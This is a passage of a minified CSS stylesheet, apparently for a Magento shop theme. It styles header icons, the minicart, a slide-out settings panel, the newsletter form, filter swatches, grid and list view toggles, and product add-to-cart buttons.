.header__action-default>li.wishlist a:hover:before{color:var(--theme__color__primary)}.header-container .icon-type--2 .header__action-default>li .minicart-wrapper .action.showcart:before{content:"\f07a";font-family:'iconKalles';font-size:2.2rem;line-height:1;position:relative;-webkit-font-smoothing:antialiased;font-family:'Line Awesome Free';font-weight:900;font-size:3.2rem}.header-container .icon-type--2 .header__action-default>li .minicart-wrapper .action.showcart .counter.qty{right:-3px;top:0}.header-container .icon-type--2 .header__action-default>li .minicart-wrapper .action.showcart:hover:before{color:var(--theme__color__primary)}.header-container .icon-type--2 .block-search .top-search .icon-search:before{content:"\f002";font-family:'Line Awesome Free';font-weight:900;font-size:2.8rem}.header-container .icon-type--2 .block-search .top-search .icon-search:hover:before{color:var(--theme__color__primary)}.header-container .icon-type--2 .header.links li.customer-welcome .customer-name .action.switch:before,.header-container .icon-type--2 .header.links li.authorization-link .action.switch:before,.header-container .icon-type--2 .header.links li.customer-welcome .customer-name a[href*=login]:before,.header-container .icon-type--2 .header.links li.authorization-link a[href*=login]:before{content:"\f007";font-family:'iconKalles';font-size:2.2rem;line-height:1;position:relative;-webkit-font-smoothing:antialiased;font-family:'Line Awesome Free';font-size:2.8rem}.header-container .icon-type--2 .header.links li.customer-welcome .customer-name .action.switch:hover:before,.header-container .icon-type--2 .header.links li.authorization-link .action.switch:hover:before,.header-container .icon-type--2 .header.links li.customer-welcome .customer-name a[href*=login]:hover:before,.header-container .icon-type--2 .header.links li.authorization-link a[href*=login]:hover:before{color:var(--theme__color__primary)}.header-container .icon-type--2.semibold .block-search .top-search .icon-search:before,.header-container .icon-type--2.semibold .header__action-default>li a:before,.header-container .icon-type--2.semibold .header__action-default>li .minicart-wrapper>a:before{-webkit-font-smoothing:antialiased}.header-container.layout-2 .navigation .horizontal-list{text-align:left}.header-container.layout-4 .topbar{font-size:13px}.header-container.layout-4 .topbar .dark{color:var(--topbarcolor) !important}.header-container.layout-4 .topbar .topbar__inner{min-height:50px}.header-container.layout-4 .topbar .action strong,.header-container.layout-4 .topbar .action.toggle:after{color:var(--topbarcolor)}.header-container.layout-4 .header__menu{max-width:unset}.header-container.layout-4 .header__menu .nav-toggle{display:none}.header-container.layout-4 .logo{margin:0}.header-container.layout-4 .header__logo{flex:unset}.header-container.layout-4 .header__left,.header-container.layout-4 .header__action{flex:1}.header-container.layout-5 .header__menu .nav-toggle{display:none}.header-container.layout-5 .css_h_se{min-height:90px;padding-top:20px;padding-bottom:20px}.header-container.layout-5 .header__logo{flex:unset}.header-container.layout-5 .top-search{flex:1}.header-container.layout-5 .top-search .block-search{max-width:600px;margin:0 auto}.header-container.layout-8 .header__left{flex:1}.header-container.layout-8 .header__logo{justify-content:center}.header-container.layout-8 .horizontal-menu-container .nav-toggle{display:none}.css_h_se{min-height:100px}@media only screen and (max-width:1199px){.css_h_se{min-height:62px}}.hside_opened .header-container.layout-4 .header_middle{position:relative;z-index:24}.nav_overlay{content:"";position:fixed;top:0;left:0;right:0;height:100vh;background:rgba(0,0,0,.6);cursor:pointer;z-index:499;opacity:0;visibility:hidden;transition:all .3s ease 0s}.header__setting{display:flex;flex-direction:column;-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);transform:translateX(100%);opacity:0;-webkit-transition:.3s;-moz-transition:.3s;-ms-transition:.3s;transition:.3s;position:fixed;top:0;bottom:0;background-color:#fff;right:0;min-width:unset;margin:0;-webkit-transform:translate3d(104%,0,0);-moz-transform:translate3d(104%,0,0);-ms-transform:translate3d(104%,0,0);transform:translate3d(104%,0,0);-webkit-box-shadow:0 0 10px 0 rgba(0,0,0,.5);-moz-box-shadow:0 0 10px 0 rgba(0,0,0,.5);-ms-box-shadow:0 0 10px 0 rgba(0,0,0,.5);box-shadow:0 0 10px 0 rgba(0,0,0,.5);z-index:500;width:85%;max-width:340px}.header__setting .settings-head{padding:4rem 3rem 0 2rem}@media only screen and (max-width:767px){.header__setting .settings-head{padding:2rem}}.header__setting .settings-head .settings-close{display:inline-flex;align-items:center;font-size:1.5rem;line-height:3rem;color:var(--heading__color__base);text-transform:uppercase;cursor:pointer}.header__setting .settings-head .settings-close .pegk{font-size:3rem}.header__setting .settings-head .settings-close:hover{color:var(--theme__color__primary)}.header__setting .settings-inner{flex:1 1 auto;padding:2rem 3rem 0;overflow-x:hidden;display:flex;flex-direction:column;overflow:hidden;overflow-y:auto}@media only screen and (max-width:767px){.header__setting .settings-inner{padding:1rem 2rem}}.header__setting .settings-inner .switcher{margin-bottom:20px;display:block}.header__setting .settings-inner .switcher .switcher-label{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto;display:block;margin:0 0 10px;color:var(--heading__color__base);font-weight:500}.header__setting .settings-inner .switcher .switcher-options .switcher-trigger{display:none}.header__setting .settings-inner .switcher .action.toggle:after{display:none !important}.header__setting .settings-inner .switcher ul.dropdown{box-shadow:none;border:0;position:static;display:block}.header__setting .settings-inner .switcher ul.dropdown:before,.header__setting .settings-inner .switcher ul.dropdown:after{display:none !important}.header__setting .settings-inner .switcher ul.dropdown a{color:var(--text__color);padding:5px 8px}.setting-view span{color:var(--header-icons-color);font-size:2.8rem;position:relative;cursor:pointer}.setting-view span:before{content:"\f0c9";font-family:'Line Awesome Free';font-weight:900;font-size:2.8rem}.setting-view span:hover:before{color:var(--theme__color__primary)}.modal_input:checked~.header__setting{-webkit-transform:none;-moz-transform:none;-ms-transform:none;transform:none;opacity:1}.modal_input:checked~.nav_overlay{opacity:1;visibility:visible}.block-search.search_type_canvas .auto-complete-result .result-header+div .title-view-all-search .see-all:after{content:"→";display:inline-flex}.block-search.search_type_canvas .auto-complete-result .result-header+div .title-view-all-search .see-all:hover:after{-webkit-transform:translateX(5px);-moz-transform:translateX(5px);-ms-transform:translateX(5px);transform:translateX(5px)}.block-minicart .block-content>.actions>.primary .action.primary,.block-minicart .block-content>.actions .action{text-transform:uppercase;font-size:1.2rem;letter-spacing:2px}.footer-container .block-newsletter-form .rokan-title{text-align:left}.footer-container .block-newsletter-form .rokan-title .short-des{font-family:var(--font-family-name__base),'Helvetica Neue',Helvetica,Arial,sans-serif;font-style:normal}.block.newsletter .control{border:1px solid var(--text__color);border-radius:var(--button__border-radius);padding:2px}.block.newsletter .control .input-focus input{border:0;border-radius:var(--button__border-radius);background-color:transparent}.block.newsletter .action.subscribe{border-radius:var(--button__border-radius);padding-left:2rem;padding-right:2rem;background-image:none;background:#222;border:2px solid var(--button__color);color:#fff;cursor:pointer;display:inline-block;font-family:inherit;font-weight:var(--button__font-weight);margin:0;padding:7px 25px;font-size:1.4rem;line-height:2.24rem;box-sizing:border-box;vertical-align:middle}.block.newsletter .action.subscribe:focus,.block.newsletter .action.subscribe:active{background:var(--button__hover__background);border:2px solid var(--theme__color__primary);color:var(--button__hover__color)}.block.newsletter .action.subscribe:hover{background:var(--button__hover__background);border:2px solid var(--theme__color__primary);color:var(--button__hover__color)}.block.newsletter .action.subscribe.disabled,.block.newsletter .action.subscribe[disabled],fieldset[disabled] .block.newsletter .action.subscribe{opacity:.5;cursor:default;pointer-events:none}.block.newsletter .action.subscribe:focus,.block.newsletter .action.subscribe:active{background:var(--button__hover__background);border:2px solid var(--theme__color__primary);color:var(--button__hover__color)}.block.newsletter .action.subscribe:hover{background:var(--button__hover__background);border:2px solid var(--theme__color__primary);color:var(--button__hover__color)}.block.newsletter .action.subscribe.disabled,.block.newsletter .action.subscribe[disabled],fieldset[disabled] .block.newsletter .action.subscribe{opacity:.5;cursor:default;pointer-events:none}.swatch-option.disabled{pointer-events:none;opacity:.6}.swatch-option.disabled:after{background:0 0 !important}.filter-options-content .swatch-attribute.color .swatch-option-link-layered,.filter-options-content .swatch-attribute.brand .swatch-option-link-layered{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;align-items:center}.filter-options-content .swatch-attribute.color .swatch-option-link-layered:not(:last-of-type),.filter-options-content .swatch-attribute.brand .swatch-option-link-layered:not(:last-of-type){margin-bottom:1.7rem !important}.filter-options-content .swatch-attribute.color .swatch-option-link-layered:after,.filter-options-content .swatch-attribute.brand .swatch-option-link-layered:after{content:attr(aria-label);display:inline-block;text-transform:capitalize;padding-left:3px}.filter-options-content .swatch-attribute.color .swatch-option,.filter-options-content .swatch-attribute.brand .swatch-option{float:none;margin-bottom:0}.filter-options-content .swatch-attribute.brand .swatch-option{border-radius:0;background-size:90% !important;padding:5px;width:5rem;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0)}.sidebar .block-search .block-title{display:block;margin-top:0}.sidebar .block-search .block-content form{position:relative}.sidebar *[class*=categories] a:before,.sidebar *[class*=block-archive] a:before{content:'+';padding-right:2px}.filter-options .filter-options-content .item>a,.filter-options .filter-options-content .swatch-attribute>a,.filter-options .filter-options-content .item .swatch-option.text,.filter-options .filter-options-content .swatch-attribute .swatch-option.text{position:relative}.filter-options .filter-options-content .item>a:before,.filter-options .filter-options-content .swatch-attribute>a:before,.filter-options .filter-options-content .item .swatch-option.text:before,.filter-options .filter-options-content .swatch-attribute .swatch-option.text:before{display:inline-block;vertical-align:middle;content:'';width:1.6rem;height:1.6rem;box-shadow:0 0 0 1px #d4d6d8 inset;margin:0 10px 2px 0;background-color:#fff;border-radius:2px}.filter-options .filter-options-content .item>a:after,.filter-options .filter-options-content .swatch-attribute>a:after,.filter-options .filter-options-content .item .swatch-option.text:after,.filter-options .filter-options-content .swatch-attribute .swatch-option.text:after{content:"";opacity:0;visibility:hidden;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-ms-transition:.3s ease-in-out;transition:.3s ease-in-out;position:absolute;top:3px;left:6px;display:inline-block;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);height:10px;width:5px;border-bottom:1px solid #222;border-right:1px solid #222}.filter-options .filter-options-content .item>a:focus:after,.filter-options .filter-options-content .swatch-attribute>a:focus:after,.filter-options .filter-options-content .item .swatch-option.text:focus:after,.filter-options .filter-options-content .swatch-attribute .swatch-option.text:focus:after{opacity:1;visibility:visible}.filter-options .filter-options-content .item>a .count:after,.filter-options .filter-options-content .swatch-attribute>a .count:after,.filter-options .filter-options-content .item .swatch-option.text .count:after,.filter-options .filter-options-content .swatch-attribute .swatch-option.text .count:after{position:relative;left:-2px}.filter-options .filter-options-content .item>a:not(:hover) .count,.filter-options .filter-options-content .swatch-attribute>a:not(:hover) .count,.filter-options .filter-options-content .item .swatch-option.text:not(:hover) .count,.filter-options .filter-options-content .swatch-attribute .swatch-option.text:not(:hover) .count{color:#999}.filter-options .filter-options-content .swatch-attribute .swatch-attribute-options a .text{margin:0 0 12px;text-align:left;width:auto;height:auto;border:0;border-radius:0;display:block;font-size:1.4rem;font-weight:var(--text-weight);float:none;text-transform:capitalize}.filter-options .filter-options-content .swatch-attribute .swatch-attribute-options a .text:after{left:4px}.filter-options .filter-options-content .swatch-attribute .swatch-attribute-options a:not(:hover) .text{color:var(--heading__color__base)}.filter-options .filter-options-content .swatch-attribute .swatch-attribute-options a:last-child .text{margin-bottom:0}.filter-options .filter-options-content .swatch-attribute .swatch-attribute-options a:hover .text{color:var(--theme__color__primary)}.sidebar .widget .block-title+ul,.sidebar .widget .block-title+div{list-style:none;margin:0}.sidebar .widget .block-title+ul li,.sidebar .widget .block-title+div li,.sidebar .widget .block-title+ul .item,.sidebar .widget .block-title+div .item{margin:0}.sidebar .widget .block-title+ul li:hover a,.sidebar .widget .block-title+div li:hover a,.sidebar .widget .block-title+ul .item:hover a,.sidebar .widget .block-title+div .item:hover a{color:var(--theme__color__primary)}.sidebar .widget a:not(:hover){color:var(--heading__color__base)}.toolbar:not(:last-child) .grid-mode-show-type-products,.toolbar:not(:last-child) .modes{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap}.toolbar:not(:last-child) .grid-mode-show-type-products>a,.toolbar:not(:last-child) .modes>a,.toolbar:not(:last-child) .grid-mode-show-type-products .modes-mode,.toolbar:not(:last-child) .modes .modes-mode{display:inline-flex;border:1px solid currentcolor;color:var(--text__color);height:26px;font-size:0;transition:.25s;position:relative;margin-right:.6rem}.toolbar:not(:last-child) .grid-mode-show-type-products>a:before,.toolbar:not(:last-child) .modes>a:before,.toolbar:not(:last-child) .grid-mode-show-type-products .modes-mode:before,.toolbar:not(:last-child) .modes .modes-mode:before{content:"";position:absolute;top:2px;left:2px;width:10px;height:20px;background:currentcolor;transition:.3s}.toolbar:not(:last-child) .grid-mode-show-type-products>a.mode-grid.active,.toolbar:not(:last-child) .modes>a.mode-grid.active,.toolbar:not(:last-child) .grid-mode-show-type-products .modes-mode.mode-grid.active,.toolbar:not(:last-child) .modes .modes-mode.mode-grid.active{display:none}.toolbar:not(:last-child) .grid-mode-show-type-products>a.grid-mode-2,.toolbar:not(:last-child) .modes>a.grid-mode-2,.toolbar:not(:last-child) .grid-mode-show-type-products .modes-mode.grid-mode-2,.toolbar:not(:last-child) .modes .modes-mode.grid-mode-2{width:29px}.toolbar:not(:last-child) .grid-mode-show-type-products>a.grid-mode-2:before,.toolbar:not(:last-child) .modes>a.grid-mode-2:before,.toolbar:not(:last-child) .grid-mode-show-type-products .modes-mode.grid-mode-2:before,.toolbar:not(:last-child) .modes .modes-mode.grid-mode-2:before{-webkit-box-shadow:13px 0 0 currentColor;-moz-box-shadow:13px 0 0 currentColor;-ms-box-shadow:13px 0 0 currentColor;box-shadow:13px 0 0 currentColor}@media only screen and (max-width:575px){.toolbar:not(:last-child) .grid-mode-show-type-products>a.grid-mode-2,.toolbar:not(:last-child) .modes>a.grid-mode-2,.toolbar:not(:last-child) .grid-mode-show-type-products .modes-mode.grid-mode-2,.toolbar:not(:last-child) .modes .modes-mode.grid-mode-2{color:#222}}.toolbar:not(:last-child) .grid-mode-show-type-products>a.grid-mode-3,.toolbar:not(:last-child) .modes>a.grid-mode-3,.toolbar:not(:last-child) .grid-mode-show-type-products .modes-mode.grid-mode-3,.toolbar:not(:last-child) .modes .modes-mode.grid-mode-3{width:42px}.toolbar:not(:last-child) .grid-mode-show-type-products>a.grid-mode-3:before,.toolbar:not(:last-child) .modes>a.grid-mode-3:before,.toolbar:not(:last-child) .grid-mode-show-type-products .modes-mode.grid-mode-3:before,.toolbar:not(:last-child) .modes .modes-mode.grid-mode-3:before{-webkit-box-shadow:13px 0 0 currentColor,26px 0 0 currentColor;-moz-box-shadow:13px 0 0 currentColor,26px 0 0 currentColor;-ms-box-shadow:13px 0 0 currentColor,26px 0 0 currentColor;box-shadow:13px 0 0 currentColor,26px 0 0 currentColor}@media only screen and (max-width:1199px){.toolbar:not(:last-child) .grid-mode-show-type-products>a.grid-mode-3,.toolbar:not(:last-child) .modes>a.grid-mode-3,.toolbar:not(:last-child) .grid-mode-show-type-products .modes-mode.grid-mode-3,.toolbar:not(:last-child) .modes .modes-mode.grid-mode-3{color:#222}}@media only screen and (max-width:575px){.toolbar:not(:last-child) .grid-mode-show-type-products>a.grid-mode-3,.toolbar:not(:last-child) .modes>a.grid-mode-3,.toolbar:not(:last-child) .grid-mode-show-type-products .modes-mode.grid-mode-3,.toolbar:not(:last-child) .modes .modes-mode.grid-mode-3{display:none}}.toolbar:not(:last-child) .grid-mode-show-type-products>a.grid-mode-4,.toolbar:not(:last-child) .modes>a.grid-mode-4,.toolbar:not(:last-child) .grid-mode-show-type-products .modes-mode.grid-mode-4,.toolbar:not(:last-child) .modes .modes-mode.grid-mode-4{width:55px}.toolbar:not(:last-child) .grid-mode-show-type-products>a.grid-mode-4:before,.toolbar:not(:last-child) .modes>a.grid-mode-4:before,.toolbar:not(:last-child) .grid-mode-show-type-products .modes-mode.grid-mode-4:before,.toolbar:not(:last-child) .modes .modes-mode.grid-mode-4:before{-webkit-box-shadow:13px 0 0 currentColor,26px 0 0 currentColor,39px 0 0 currentColor;-moz-box-shadow:13px 0 0 currentColor,26px 0 0 currentColor,39px 0 0 currentColor;-ms-box-shadow:13px 0 0 currentColor,26px 0 0 currentColor,39px 0 0 currentColor;box-shadow:13px 0 0 currentColor,26px 0 0 currentColor,39px 0 0 currentColor}@media only screen and (max-width:1199px){.toolbar:not(:last-child) .grid-mode-show-type-products>a.grid-mode-4,.toolbar:not(:last-child) .modes>a.grid-mode-4,.toolbar:not(:last-child) .grid-mode-show-type-products .modes-mode.grid-mode-4,.toolbar:not(:last-child) .modes .modes-mode.grid-mode-4{display:none}}.toolbar:not(:last-child) .grid-mode-show-type-products>a.grid-mode-5,.toolbar:not(:last-child) .modes>a.grid-mode-5,.toolbar:not(:last-child) .grid-mode-show-type-products .modes-mode.grid-mode-5,.toolbar:not(:last-child) .modes .modes-mode.grid-mode-5{width:68px}.toolbar:not(:last-child) .grid-mode-show-type-products>a.grid-mode-5:before,.toolbar:not(:last-child) .modes>a.grid-mode-5:before,.toolbar:not(:last-child) .grid-mode-show-type-products .modes-mode.grid-mode-5:before,.toolbar:not(:last-child) .modes .modes-mode.grid-mode-5:before{-webkit-box-shadow:13px 0 0 currentColor,26px 0 0 currentColor,39px 0 0 currentColor,52px 0 0 currentColor;-moz-box-shadow:13px 0 0 currentColor,26px 0 0 currentColor,39px 0 0 currentColor,52px 0 0 currentColor;-ms-box-shadow:13px 0 0 currentColor,26px 0 0 currentColor,39px 0 0 currentColor,52px 0 0 currentColor;box-shadow:13px 0 0 currentColor,26px 0 0 currentColor,39px 0 0 currentColor,52px 0 0 currentColor}@media only screen and (max-width:1366px){.toolbar:not(:last-child) .grid-mode-show-type-products>a.grid-mode-5,.toolbar:not(:last-child) .modes>a.grid-mode-5,.toolbar:not(:last-child) .grid-mode-show-type-products .modes-mode.grid-mode-5,.toolbar:not(:last-child) .modes .modes-mode.grid-mode-5{display:none}}.toolbar:not(:last-child) .grid-mode-show-type-products>a.grid-mode-6,.toolbar:not(:last-child) .modes>a.grid-mode-6,.toolbar:not(:last-child) .grid-mode-show-type-products .modes-mode.grid-mode-6,.toolbar:not(:last-child) .modes .modes-mode.grid-mode-6{width:81px}.toolbar:not(:last-child) .grid-mode-show-type-products>a.grid-mode-6:before,.toolbar:not(:last-child) .modes>a.grid-mode-6:before,.toolbar:not(:last-child) .grid-mode-show-type-products .modes-mode.grid-mode-6:before,.toolbar:not(:last-child) .modes .modes-mode.grid-mode-6:before{-webkit-box-shadow:13px 0 0 currentColor,26px 0 0 currentColor,39px 0 0 currentColor,52px 0 0 currentColor,65px 0 0 currentColor;-moz-box-shadow:13px 0 0 currentColor,26px 0 0 currentColor,39px 0 0 currentColor,52px 0 0 currentColor,65px 0 0 currentColor;-ms-box-shadow:13px 0 0 currentColor,26px 0 0 currentColor,39px 0 0 currentColor,52px 0 0 currentColor,65px 0 0 currentColor;box-shadow:13px 0 0 currentColor,26px 0 0 currentColor,39px 0 0 currentColor,52px 0 0 currentColor,65px 0 0 currentColor}@media only screen and (max-width:1440px){.toolbar:not(:last-child) .grid-mode-show-type-products>a.grid-mode-6,.toolbar:not(:last-child) .modes>a.grid-mode-6,.toolbar:not(:last-child) .grid-mode-show-type-products .modes-mode.grid-mode-6,.toolbar:not(:last-child) .modes .modes-mode.grid-mode-6{display:none}}.toolbar:not(:last-child) .grid-mode-show-type-products>a.mode-list,.toolbar:not(:last-child) .modes>a.mode-list,.toolbar:not(:last-child) .grid-mode-show-type-products .modes-mode.mode-list,.toolbar:not(:last-child) .modes .modes-mode.mode-list{width:29px}.toolbar:not(:last-child) .grid-mode-show-type-products>a.mode-list:before,.toolbar:not(:last-child) .modes>a.mode-list:before,.toolbar:not(:last-child) .grid-mode-show-type-products .modes-mode.mode-list:before,.toolbar:not(:last-child) .modes .modes-mode.mode-list:before{right:2px;height:5px;width:23px;box-shadow:0 7.3px 0 currentColor,0 15.1px 0 currentColor}.toolbar:not(:last-child) .grid-mode-show-type-products>a.mode-grid,.toolbar:not(:last-child) .modes>a.mode-grid,.toolbar:not(:last-child) .grid-mode-show-type-products .modes-mode.mode-grid,.toolbar:not(:last-child) .modes .modes-mode.mode-grid{width:29px}.toolbar:not(:last-child) .grid-mode-show-type-products>a.mode-grid:before,.toolbar:not(:last-child) .modes>a.mode-grid:before,.toolbar:not(:last-child) .grid-mode-show-type-products .modes-mode.mode-grid:before,.toolbar:not(:last-child) .modes .modes-mode.mode-grid:before{-webkit-box-shadow:13px 0 0 currentColor;-moz-box-shadow:13px 0 0 currentColor;-ms-box-shadow:13px 0 0 currentColor;box-shadow:13px 0 0 currentColor}@media only screen and (min-width:1200px){.toolbar:not(:last-child) .grid-mode-show-type-products>a.mode-grid,.toolbar:not(:last-child) .modes>a.mode-grid,.toolbar:not(:last-child) .grid-mode-show-type-products .modes-mode.mode-grid,.toolbar:not(:last-child) .modes .modes-mode.mode-grid{width:55px}.toolbar:not(:last-child) .grid-mode-show-type-products>a.mode-grid:before,.toolbar:not(:last-child) .modes>a.mode-grid:before,.toolbar:not(:last-child) .grid-mode-show-type-products .modes-mode.mode-grid:before,.toolbar:not(:last-child) .modes .modes-mode.mode-grid:before{-webkit-box-shadow:13px 0 0 currentColor,26px 0 0 currentColor,39px 0 0 currentColor;-moz-box-shadow:13px 0 0 currentColor,26px 0 0 currentColor,39px 0 0 currentColor;-ms-box-shadow:13px 0 0 currentColor,26px 0 0 currentColor,39px 0 0 currentColor;box-shadow:13px 0 0 currentColor,26px 0 0 currentColor,39px 0 0 currentColor}}@media only screen and (min-width:576px){.toolbar:not(:last-child) .grid-mode-show-type-products>a.mode-grid,.toolbar:not(:last-child) .modes>a.mode-grid,.toolbar:not(:last-child) .grid-mode-show-type-products .modes-mode.mode-grid,.toolbar:not(:last-child) .modes .modes-mode.mode-grid{width:42px}.toolbar:not(:last-child) .grid-mode-show-type-products>a.mode-grid:before,.toolbar:not(:last-child) .modes>a.mode-grid:before,.toolbar:not(:last-child) .grid-mode-show-type-products .modes-mode.mode-grid:before,.toolbar:not(:last-child) .modes .modes-mode.mode-grid:before{-webkit-box-shadow:13px 0 0 currentColor,26px 0 0 currentColor;-moz-box-shadow:13px 0 0 currentColor,26px 0 0 currentColor;-ms-box-shadow:13px 0 0 currentColor,26px 0 0 currentColor;box-shadow:13px 0 0 currentColor,26px 0 0 currentColor}}.toolbar:not(:last-child) .grid-mode-show-type-products>a.actived,.toolbar:not(:last-child) .modes>a.actived,.toolbar:not(:last-child) .grid-mode-show-type-products .modes-mode.actived,.toolbar:not(:last-child) .modes .modes-mode.actived,.toolbar:not(:last-child) .grid-mode-show-type-products>a.active,.toolbar:not(:last-child) .modes>a.active,.toolbar:not(:last-child) .grid-mode-show-type-products .modes-mode.active,.toolbar:not(:last-child) .modes .modes-mode.active,.toolbar:not(:last-child) .grid-mode-show-type-products>a:hover,.toolbar:not(:last-child) .modes>a:hover,.toolbar:not(:last-child) .grid-mode-show-type-products .modes-mode:hover,.toolbar:not(:last-child) .modes .modes-mode:hover{color:#222}.toolbar:not(:last-child) .grid-mode-show-type-products.check-view-mode-toolbar-list,.toolbar:not(:last-child) .modes.check-view-mode-toolbar-list{display:none}.toolbar select{padding-left:1.5rem}.rating-summary .rating-result:before,.rating-summary .rating-result>span:before{font-weight:600}.products-grid.wishlist .product-items,.products-grid .products.list.items:not(.slick-slider){margin-left:-.75rem;margin-right:-.75rem}.products-grid.wishlist .product-items>*:not(.slick-list),.products-grid .products.list.items:not(.slick-slider)>*:not(.slick-list){padding-left:.75rem;padding-right:.75rem}div:not(.widget-product-advanced-list) .products.wrapper.list{margin:4.5rem 0 0}div:not(.widget-product-advanced-list) .products.wrapper.list .product-item-info{display:block}div:not(.widget-product-advanced-list) .products.wrapper.list .product-item-info .product_item_images{max-width:unset;margin-bottom:2rem}div:not(.widget-product-advanced-list) .products.wrapper.list .product-item-details div[class*=swatch-opt]{margin-bottom:.8rem}div:not(.widget-product-advanced-list) .products.wrapper.list .product-item-details div[class*=swatch-opt] .swatch-attribute .swatch-attribute-options{margin:0}div:not(.widget-product-advanced-list) .products.wrapper.list .product-item-details div[class*=swatch-opt] .swatch-attribute.size{position:static;transform:none;opacity:1;visibility:visible}div:not(.widget-product-advanced-list) .products.wrapper.list .product-item-details div[class*=swatch-opt] .swatch-attribute.size .swatch-attribute-options{justify-content:flex-start}div:not(.widget-product-advanced-list) .products.wrapper.list .product-item-details div[class*=swatch-opt] .swatch-attribute.size .swatch-option:not(:hover){color:var(--text__color)}div:not(.widget-product-advanced-list) .products.wrapper.list .product-item-details div[class*=swatch-opt] .swatch-attribute.size .swatch-option:first-child{padding-left:0}div:not(.widget-product-advanced-list) .products.wrapper.list .product-item-details .product-reviews-summary{margin:6px 0}div:not(.widget-product-advanced-list) .products.wrapper.list .product-item-details .product-item-description .action.more{display:none}div:not(.widget-product-advanced-list) .products.wrapper.list .product-item-details .action-column-right{flex:0 0 100%}@media only screen and (min-width:1200px){div:not(.widget-product-advanced-list) .products.wrapper.list .product-item-details .action-column-right{margin:0 calc(6% - 15px) 0 6%;flex:0 0 40%;max-width:180px}}div:not(.widget-product-advanced-list) .products.wrapper.list .product-item-details .action-column-right .stock:before{content:attr(title) ":";font-weight:var(--text-weight);padding-right:1rem;color:var(--heading__color__base)}div:not(.widget-product-advanced-list) .products.wrapper.list .product-item-details .action-column-right .stock span{color:var(--theme__color__primary)}div:not(.widget-product-advanced-list) .products.wrapper.list .product-item-name,div:not(.widget-product-advanced-list) .products.wrapper.list .product.name a{font-size:1.4rem}div:not(.widget-product-advanced-list) .products.wrapper.list .product-item-description table tr th,div:not(.widget-product-advanced-list) .products.wrapper.list .product-item-description table tr td{padding:0}div:not(.widget-product-advanced-list) .products.wrapper.list .product-item-description table tr th{width:1%;padding-left:0;padding-right:1rem;white-space:nowrap;font-weight:600;color:var(--heading__color__base)}div:not(.widget-product-advanced-list) .products.wrapper.list .product-item-actions .button_quickview{display:none}div:not(.widget-product-advanced-list) .products.wrapper.list .product-item-actions .action.tocart,div:not(.widget-product-advanced-list) .products.wrapper.list .product-item-actions .stock.unavailable{text-transform:var(--button__text_transform);width:100%;background-image:none;background:var(--theme__color__primary);border:2px solid var(--theme__color__primary);color:var(--theme__color__primary);cursor:pointer;display:inline-block;font-family:inherit;margin:0;padding:7px 25px;font-size:1.4rem;line-height:2.24rem;box-sizing:border-box;vertical-align:middle;-webkit-box-shadow:0 5px 15px 0 rgba(0,0,0,.15);-moz-box-shadow:0 5px 15px 0 rgba(0,0,0,.15);-ms-box-shadow:0 5px 15px 0 rgba(0,0,0,.15);box-shadow:0 5px 15px 0 rgba(0,0,0,.15);color:#fff;font-weight:var(--text-weight)}div:not(.widget-product-advanced-list) .products.wrapper.list .product-item-actions .action.tocart:focus,div:not(.widget-product-advanced-list) .products.wrapper.list .product-item-actions .stock.unavailable:focus,div:not(.widget-product-advanced-list) .products.wrapper.list .product-item-actions .action.tocart:active,div:not(.widget-product-advanced-list) .products.wrapper.list .product-item-actions .stock.unavailable:active{background:var(--button__hover__background);border:2px solid var(--theme__color__primary);color:var(--button__hover__color)}div:not(.widget-product-advanced-list) .products.wrapper.list .product-item-actions .action.tocart:hover,div:not(.widget-product-advanced-list) .products.wrapper.list .product-item-actions .stock.unavailable:hover{background:var(--button__hover__background);border:2px solid var(--theme__color__primary);color:var(--button__hover__color)}div:not(.widget-product-advanced-list) .products.wrapper.list .product-item-actions .action.tocart.disabled,div:not(.widget-product-advanced-list) .products.wrapper.list .product-item-actions .stock.unavailable.disabled,div:not(.widget-product-advanced-list) .products.wrapper.list .product-item-actions .action.tocart[disabled],div:not(.widget-product-advanced-list) .products.wrapper.list .product-item-actions .stock.unavailable[disabled],fieldset[disabled] div:not(.widget-product-advanced-list) .products.wrapper.list .product-item-actions .action.tocart,fieldset[disabled] div:not(.widget-product-advanced-list) .products.wrapper.list .product-item-actions .stock.unavailable{opacity:.5;cursor:default;pointer-events:none}div:not(.widget-product-advanced-list) .products.wrapper.list .product-item-actions .action.tocart:before,div:not(.widget-product-advanced-list) .products.wrapper.list .product-item-actions .stock.unavailable:before{display:none}div:not(.widget-product-advanced-list) .products.wrapper.list .product-item-actions .stock.unavailable{text-align:center;pointer-events:none;border-radius:var(--button__border-radius);opacity:.6}div:not(.widget-product-advanced-list) .products.wrapper.list .product-item-actions .stock.unavailable span{color:#fff}div:not(.widget-product-advanced-list) .products.wrapper.list .product-item-actions .actions-secondary.tocompare{display:none}div:not(.widget-product-advanced-list) .products.wrapper.list .product-item{margin-bottom:0;padding:2rem;border:1px solid #e6e6e6;position:relative}div:not(.widget-product-advanced-list) .products.wrapper.list .product-item:not(:last-child){border-bottom:0}body .fotorama__nav--thumbs .fotorama__nav__frame{border:0}body .fotorama__nav--thumbs .fotorama__nav__frame .fotorama__active{border-color:transparent}body .fotorama__nav--thumbs .fotorama__nav__frame .fotorama__nav--dots{position:absolute;z-index:1;left:0;right:0;bottom:10px}.product-info-main .product-reviews-summary .reviews-actions a.action{padding:0;border:0;margin:0 0 0 1rem;color:#222;font-size:1.4rem}.product-info-main .product-reviews-summary .reviews-actions a.action.add{display:none}.product-info-main .product-reviews-summary .reviews-actions a.action.view:before{content:'('}.product-info-main .product-reviews-summary .reviews-actions a.action.view:after{content:')'}.product-info-main .product-addto-links .action:before{padding-left:1px}.product-info-main .product-add-form form .box-tocart .fieldset .actions button,.product-info-main .product-add-form form .box-tocart .fieldset .actions .cart.table-wrapper .actions-toolbar>.action,.product-info-main .product-add-form form .box-tocart .fieldset .actions .action-gift{background-image:none;background:var(--theme__color__primary);border:2px solid 